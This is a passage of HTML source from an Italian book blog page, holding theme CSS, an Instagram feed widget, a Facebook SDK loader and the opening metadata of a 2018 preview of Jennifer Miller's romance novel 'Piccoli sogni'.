margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
#meta-post i {
margin-right: 5px;
}
.preloader {
padding:150px;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .headerleft {
dsiplay:block;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1605978394880801 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insaziabililetture.it/' style='display: block'><h1 style='display:none'></h1>
<img alt='Insaziabili Letture' height='340px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSESTRZlVMBHXctxAqSDvlZmLvp2eTjL5iMkFJgrAiO1wG29hNtSBuyBvFrQSekM8rAcyTE2dS696E15fkJZOJnopEfW_pu8x1RnPSNWIEQfubOGJfdSoN8FakN-ARuL0El817RXj8A0s/s1600/29633134_1695231987226282_766881960_o.jpg' style='display: block' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insaziabililetture.it/'>Home</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Anteprima' itemprop='url'>Anteprime</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Recensioni' itemprop='url'>Recensioni</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/M%2FM' itemprop='url'>Romanzi M/M</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Autori%20italiani' itemprop='url'>Autori italiani</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Intervista' itemprop='url'>Interviste</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Le%20nostre%20rubriche' itemprop='url'>Le nostre rubriche</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Consigli%20per%20la%20scrittura%3A%20Laura%20Gay' itemprop='url'>_Consigli per la scrittura: Laura Gay</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/L%27Angolo%20di%20Matesi' itemprop='url'>_L'angolo di Matesi</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Ritratti%20d%27Autore' itemprop='url'>_Ritratti D'Autore</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Rassegne%20di%20racconti' itemprop='url'>Rassegne di racconti</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Amore%20fra%20le%20Righe' itemprop='url'>_Amore fra le righe</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Romantic%20Xmas' itemprop='url'>_Romantic Xmas</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Dietro%20la%20maschera%20concorso' itemprop='url'>_Dietro la maschera</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Anteprima: &#8220;PICCOLI SOGNI&#8221; di Jennifer Miller
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06080973619273084089' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06080973619273084089' rel='author' title='Deborah Tessari'>
<span itemprop='name'>Deborah Tessari</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-10-05T16:40:00+02:00'>16:40</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.insaziabililetture.it/search/label/Agosto%202018' rel='tag'>Agosto 2018</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Jennifer%20Miller' rel='tag'>Jennifer Miller</a>,
<a href='https://www.insaziabililetture.it/search/label/Quixote%20Edizioni' rel='tag'>Quixote Edizioni</a>,
<a href='https://www.insaziabililetture.it/search/label/Romance' rel='tag'>Romance</a>,
<a href='https://www.insaziabililetture.it/search/label/Suspence' rel='tag'>Suspence</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4842718955866451568' itemprop='articleBody'>
<meta content='            Genere:  Romance suspence   Editore:  Quixote Edizioni   Serie: Pretty Little Lies #1   Pagine:  364   Prezzo: € 3,99 (E-book)  ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s1600/Cover-Piccoli+sogni.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1003" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg" width="200" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><br /></td></tr>
</tbody></table>
<br />
<div style="line-height: 16.8pt; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<span style="background-color: white;"><br /></span></div>
<div class="MsoNormalCxSpFirst" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.65pt; text-align: justify;">
<span style="background-color: white;"><br /></span></div>
<div class="MsoNormalCxSpMiddle" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.65pt; text-align: justify;">
<span style="background-color: white;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Genere:&nbsp;</span></b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Romance
suspence</span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></span></div>
<div class="MsoNormalCxSpLast" style="mso-line-height-alt: 12.0pt; text-align: justify;">
<span style="background-color: white;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Editore:</span></b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">&nbsp;Quixote
Edizioni</span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></span></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin: 0cm; text-align: justify;">
<span style="background-color: white;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Serie: </span></b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Pretty Little Lies #1</span><strong><i><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt; font-weight: normal;"><o:p></o:p></span></i></strong></span></div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin: 0cm; text-align: justify;">
